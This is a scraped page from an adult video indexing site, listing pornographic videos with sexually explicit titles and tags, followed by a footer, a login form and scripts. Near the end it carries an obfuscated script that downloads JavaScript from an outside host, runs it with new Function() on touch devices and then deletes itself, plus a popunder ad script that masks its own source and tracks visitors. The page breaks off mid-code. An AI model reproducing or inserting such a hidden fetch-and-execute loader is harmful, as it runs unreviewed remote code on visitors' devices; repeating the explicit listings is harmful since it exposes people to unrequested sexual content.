tag-family-porn tag-family-swapping-porn tag-foursome tag-gangbang tag-krystal-sparks tag-lana-smalls tag-milf tag-millie-morgan tag-orgy tag-pornodey-family-porn tag-pornodey-gangbang-porn tag-pornodey-swap-porn tag-swap-family-porn tag-teamskeet tag-teen tag-threesome tag-uniform actors-evie-christian actors-krystal-sparks actors-lana-smalls actors-millie-morgan" data-post-id="321"> 	<a href="https://pornodey.com/lana-smalls-millie-morgan-krystal-sparks-and-evie-christian-swapception/" title="Lana Smalls, Millie Morgan, Krystal Sparks, and Evie Christian &#8211; Swapception"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img decoding="async" class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2024/09/Lana-Smalls-Millie-Morgan-Krystal-Sparks-and-Evie-Christian-Swapception-jpg.webp" alt="Lana Smalls, Millie Morgan, Krystal Sparks, and Evie Christian &#8211; Swapception"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:10:53</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:99%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>99%</span></div> 		<header class="entry-header"> 			<span>Lana Smalls, Millie Morgan, Krystal Sparks, and Evie Christian &#8211; Swapception</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://pornodey.com/wp-content/uploads/2024/10/Handyman-Helps-Hijab-Babe-With-Her-First-Time.jpg" class="loop-video thumb-block video-preview-item full-width post-686 post type-post status-publish format-standard has-post-thumbnail hentry category-blowjob category-hijabhookup category-teen tag-arab tag-blowjob tag-fetish tag-first-time tag-first-time-sex tag-hardcore tag-hd tag-hijab-girl-sex tag-hijab-hookup tag-naudi-nala tag-pov tag-reality tag-sex-with-muslim tag-team-skeet actors-naudi-nala" data-post-id="686"> 	<a href="https://pornodey.com/handyman-helps-hijab-babe-with-her-first-time/" title="Handyman Helps Hijab Babe With Her First Time"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img decoding="async" class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2024/10/Handyman-Helps-Hijab-Babe-With-Her-First-Time.jpg" alt="Handyman Helps Hijab Babe With Her First Time"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>45:18</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div> 		<header class="entry-header"> 			<span>Handyman Helps Hijab Babe With Her First Time</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://pornodey.com/wp-content/uploads/2025/01/Teaching-Her-To-Squirt-Texas-Patti-Martina-Smeraldi.jpg" class="loop-video thumb-block video-preview-item full-width post-749 post type-post status-publish format-standard has-post-thumbnail hentry category-blowjob category-brazzers category-milfs category-teen category-threesome tag-blowjob tag-brazzers tag-brazzers-exxtra tag-brazzers-porn-videos tag-brazzers-xxx tag-ffm tag-free-brazzers tag-free-porn tag-gangbang tag-hardcore tag-martina-smeraldi tag-new tag-shy-girl-porn tag-texas-patti tag-threesome actors-martina-smeraldi actors-texas-patti" data-post-id="749"> 	<a href="https://pornodey.com/teaching-her-to-squirt-texas-patti-martina-smeraldi/" title="Teaching Her To Squirt – Texas Patti &amp; Martina Smeraldi"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img decoding="async" class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2025/01/Teaching-Her-To-Squirt-Texas-Patti-Martina-Smeraldi.jpg" alt="Teaching Her To Squirt – Texas Patti &amp; Martina Smeraldi"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:57</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div> 		<header class="entry-header"> 			<span>Teaching Her To Squirt – Texas Patti &amp; Martina Smeraldi</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://pornodey.com/wp-content/uploads/2025/01/My-Stepmom-Needs-Dick-Now-Christina-Sage.jpg" class="loop-video thumb-block video-preview-item full-width post-786 post type-post status-publish format-standard has-post-thumbnail hentry category-blowjob category-family-porn category-familystrokes category-milfs category-stepmom-porn tag-brunette tag-christina-sage tag-face-fuck tag-family tag-family-porn tag-family-strokes-porn tag-familystrokes tag-hd tag-milf tag-step-mother tag-step-son actors-christina-sage" data-post-id="786"> 	<a href="https://pornodey.com/my-stepmom-needs-dick-now-christina-sage/" title="My Stepmom Needs Dick Now – Christina Sage"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img decoding="async" class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2025/01/My-Stepmom-Needs-Dick-Now-Christina-Sage.jpg" alt="My Stepmom Needs Dick Now – Christina Sage"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:03</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:99%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>99%</span></div> 		<header class="entry-header"> 			<span>My Stepmom Needs Dick Now – Christina Sage</span> 		</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://pornodey.com/wp-content/uploads/2025/01/Jenna-Starr-Dont-Waste-That-Load.jpg" class="loop-video thumb-block video-preview-item full-width post-734 post type-post status-publish format-standard has-post-thumbnail hentry category-blowjob category-family-porn category-fillupmymom category-milfs category-stepmom-porn tag-big-ass tag-big-tits tag-blonde tag-creampie tag-family tag-family-porn tag-free-stepmom-porn tag-jenna-starr tag-milf tag-mom tag-new-porn-videos tag-stepmom actors-jenna-starr" data-post-id="734"> 	<a href="https://pornodey.com/dont-waste-that-load-jenna-starr/" title="Don’t Waste That Load – Jenna Starr"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img decoding="async" class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2025/01/Jenna-Starr-Dont-Waste-That-Load.jpg" alt="Don’t Waste That Load – Jenna Starr"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:15</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div> 		<header class="entry-header"> 			<span>Don’t Waste That Load – Jenna Starr</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://pornodey.com/wp-content/uploads/2025/01/Tiny-Blonde-Gets-Her-Tight-Pussy-Filled-Dakota-Lyn.jpg" class="loop-video thumb-block video-preview-item full-width post-774 post type-post status-publish format-standard has-post-thumbnail hentry category-bbc category-blackedraw category-interracial category-milfs category-teen tag-bbc tag-black-cock tag-black-porn tag-blacked-porn tag-blacked-raw tag-blonde-girl tag-blowjob tag-dakota-lyn tag-deep-fuck tag-deep-throat tag-doggystyle tag-free-blacked-porn tag-full-blacked-porn tag-hardcore actors-dakota-lyn" data-post-id="774"> 	<a href="https://pornodey.com/tiny-blonde-gets-her-tight-pussy-filled-dakota-lyn/" title="Tiny Blonde Gets Her Tight Pussy Filled – Dakota Lyn"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img decoding="async" class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2025/01/Tiny-Blonde-Gets-Her-Tight-Pussy-Filled-Dakota-Lyn.jpg" alt="Tiny Blonde Gets Her Tight Pussy Filled – Dakota Lyn"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:15</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div> 		<header class="entry-header"> 			<span>Tiny Blonde Gets Her Tight Pussy Filled – Dakota Lyn</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://pornodey.com/wp-content/uploads/2025/01/THE-BOSSS-WIFE-Camila-Costa.jpg" class="loop-video thumb-block video-preview-item full-width post-792 post type-post status-publish format-standard has-post-thumbnail hentry category-blowjob category-milfs category-sexmex category-xvideos tag-big-ass tag-big-tits tag-brunette tag-camila-costa tag-clips tag-hd tag-latina tag-sex-mex tag-spanish actors-camila-costa" data-post-id="792"> 	<a href="https://pornodey.com/the-bosss-wife-camila-costa/" title="THE BOSS’S WIFE – Camila Costa"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img decoding="async" class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2025/01/THE-BOSSS-WIFE-Camila-Costa.jpg" alt="THE BOSS’S WIFE – Camila Costa"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:46</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:99%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>99%</span></div> 		<header class="entry-header"> 			<span>THE BOSS’S WIFE – Camila Costa</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://pornodey.com/wp-content/uploads/2024/10/Nurse-Caring-For-Two-Cocks-with-Ema-Karter.jpg" class="loop-video thumb-block video-preview-item full-width post-709 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-bbc category-blowjob category-hornyhostel category-interracial category-threesome tag-bathroom tag-bbc tag-big-tits tag-blonde tag-blowjob tag-clips tag-ema-karter tag-free-porn tag-hardcore tag-hd tag-horny-hostel tag-hospital tag-interracial tag-interracial-porn tag-letsdoeit tag-threesome tag-threesome-bbc actors-ema-karter" data-post-id="709"> 	<a href="https://pornodey.com/nurse-caring-for-two-cocks-ema-karter/" title="Nurse Caring For Two Cocks &#8211; Ema Karter"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img decoding="async" class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2024/10/Nurse-Caring-For-Two-Cocks-with-Ema-Karter.jpg" alt="Nurse Caring For Two Cocks &#8211; Ema Karter"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>48:19</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:99%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>99%</span></div> 		<header class="entry-header"> 			<span>Nurse Caring For Two Cocks &#8211; Ema Karter</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</div></div></div> </section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 						 		<div class="clear"></div>  		 					<div class="footer-menu-container"> 				<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://pornodey.com/18-u-s-c-2257/">18 U.S.C. 2257</a></li> <li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://pornodey.com/dmca/">DMCA</a></li> <li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://pornodey.com/terms-of-use/">TERMS OF USE</a></li> <li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-17"><a rel="privacy-policy" href="https://pornodey.com/privacy-policy/">PRIVACY POLICY</a></li> <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://pornodey.com/faq/">FAQ</a></li> </ul></div>			</div> 		 					<div class="site-info"> 				This site do not store any files on your servers. PornoDey only index and link to content provided by other non-affiliated sites. All models appearing on this website are 18 years or older.  This site is protected by reCAPTCHA and the Google Privacy Policy and Terms of Service apply.  <p><b>Leave the Site If You Below Than Age 18</b></p>  <p>  <b>© 2024 Pornodey.com. All rights reserved. </b>  </p>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> 		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to PornoDey</h3> 						 							<form id="wpst_login_form" action="https://pornodey.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="d1cc79b9c0" /><input type="hidden" name="_wp_http_referer" value="/actor/chanel-camryn/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://pornodey.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="d1cc79b9c0" /><input type="hidden" name="_wp_http_referer" value="/actor/chanel-camryn/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="https://pornodey.com/wp-content/cache/wpo-minify/1767537743/assets/wpo-minify-footer-wpst-navigation1766049828.min.js" id="wpo_min-footer-0-js"></script> <script type="text/javascript" src="https://pornodey.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://pornodey.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://pornodey.com/wp-content/cache/wpo-minify/1767537743/assets/wpo-minify-footer-wpst-lazyload1766049828.min.js" id="wpo_min-footer-3-js"></script> <script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://pornodey.com/wp-admin/admin-ajax.php","nonce":"ebc696e8ff","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpo_min-footer-4-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://pornodey.com/wp-content/cache/wpo-minify/1767537743/assets/wpo-minify-footer-wpst-main1766049828.min.js" id="wpo_min-footer-4-js"></script> <script type="text/javascript" src="https://pornodey.com/wp-content/cache/wpo-minify/1767537743/assets/wpo-minify-footer-wpst-skip-link-focus-fix1766049828.min.js" id="wpo_min-footer-5-js"></script> <script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"230664696\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"pornodey.com\",\"arch_tax_actors\":\"chanel-camryn\",\"arch_results\":\"4\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "230664696", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>  <!-- Other scripts -->  <!-- Mobile scripts --> <script type="application/javascript">
(function() {
    function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val="document.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){};

    //version 7.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 5816652,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 1440,
    "frequency_count": 1,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "capping_enabled": true,
    "tcf_enabled": true,
    "only_inline": false
};

window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(e,o,t,i,n){var r=document,a=r.createStyleSheet();for(n=r.all,o=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&o.push(n[i]);a.removeRule(0)}return o});var popMagic={version:7,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,tcfData:null,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!0,tcf_enabled:!1,cookieconsent:!0,should_fire:function(){return!0},on_redirect:null},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter(function(e){return e.search("ex_")>=0});for(var t in o.length&&o.forEach(function(e){return this.configTpl[e]=null}.bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,t)&&(void 0!==e[t]?this.config[t]=e[t]:this.config[t]=this.configTpl[t]);if(void 0!==this.config.idzone&&""!==this.config.idzone){!0!==this.config.only_inline&&this.loadHosted();var i=this;this.checkTCFConsent(function(){"complete"===document.readyState?i.preparePopWait():i.addEventToElement(window,"load",i.preparePop)})}}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var t=e.split(";")[1];o=t>0?parseInt(t):0}return isNaN(o)&&(o=null),o},shouldShow:function(e){if(e=e||!1,!popMagic.config.capping_enabled){var o=!0,t=popMagic.config.should_fire;try{e||"function"!=typeof t||(o=Boolean(t()))}catch(e){console.error("Error executing should fire callback function:",e)}return o&&0===popMagic.open_count}if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var i=popMagic.getCountFromCookie(),n=popMagic.getLastOpenedTimeFromCookie(),r=Math.floor(Date.now()/1e3),a=n+popMagic.config.trigger_delay;return!(n&&a>r)&&(popMagic.open_count=i,!(i>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,t={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(t={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var i=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:t});if(document.dispatchEvent(i),popMagic.config.capping_enabled){var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;var r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,n+";"+r,popMagic.config.frequency_period)}else++popMagic.open_count},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},preparePopWait:function(){setTimeout(popMagic.preparePop,400)},preparePop:function(){if("object"!=typeof exoJsPop101||!Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.capping_enabled||(document.cookie=popMagic.cookie_name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"),popMagic.shouldShow(!0)){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status?popMagic.venor=e.responseText:popMagic.venor="0")};var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",o+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(e){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.getBrowserInfo(),popMagic.config.chrome_enabled||!popMagic.browser.isChrome){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&e.isChrome&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:e.isChrome?popMagic.methods.chromeTab:popMagic.methods.default},checkTCFConsent:function(e){if(this.config.tcf_enabled&&"function"==typeof window.__tcfapi){var o=this;window.__tcfapi("addEventListener",2,function(t,i){i&&(o.tcfData=t,"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,function(){},t.listenerId),e()))})}else e()},buildUrl:function(){var e,o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,i={type:"inline",name:"popMagic",ver:this.version},n="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach(function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o));var t=o.replace("data-exo-","");n+="&"+t+"="+e});var r=this.tcfData&&this.tcfData.gdprApplies&&!0===this.tcfData.gdprApplies?1:0;this.url=o+"//"+this.config.syndication_host+"/v1/link.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(e){var o=e.type+"|"+e.name+"|"+e.ver;return encodeURIComponent(btoa(o))}(i)+n+"&gdpr="+r+"&cb="+Math.floor(1e9*Math.random()),this.tcfData&&this.tcfData.tcString?this.url+="&gdpr_consent="+encodeURIComponent(this.tcfData.tcString):this.url+="&cookieconsent="+this.config.cookieconsent},addEventToElement:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?(e["e"+o+t]=t,e[o+t]=function(){e["e"+o+t](window.event)},e.attachEvent("on"+o,e[o+t])):e["on"+o]=e["e"+o+t]},getTriggerClasses:function(){var e,o=[];-1===popMagic.config.trigger_class.indexOf(",")?e=popMagic.config.trigger_class.split(" "):e=popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var t=0;t<e.length;t++)""!==e[t]&&o.push("."+e[t]);return o},addEvent:function(e,o){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_class)if("4"!=popMagic.config.trigger_method||""==popMagic.config.trigger_class)if("5"!=popMagic.config.trigger_method||""==popMagic.config.trigger_class)popMagic.addEventToElement(document,e,o);else{var i="a"+popMagic.getTriggerClasses().map(function(e){return":not("+e+")"}).join("");t=document.querySelectorAll(i);for(var n=0;n<t.length;n++)popMagic.addEventToElement(t[n],e,o)}else{var r=popMagic.getTriggerClasses();popMagic.addEventToElement(document,e,function(e){r.some(function(o){return null!==e.target.closest(o)})||o.call(e.target,e)})}else{var a=popMagic.getTriggerClasses();for(t=document.querySelectorAll(a.join(", ")),n=0;n<t.length;n++)popMagic.addEventToElement(t[n],e,o)}else for(t=document.querySelectorAll("a"),n=0;n<t.length;n++)popMagic.addEventToElement(t[n],e,o)},setCookie:function(e,o,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(o)+"; expires="+i.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,t,i,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(t=n[o].substr(0,n[o].indexOf("=")),i=n[o].substr(n[o].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(i)},randStr:function(e,o){for(var 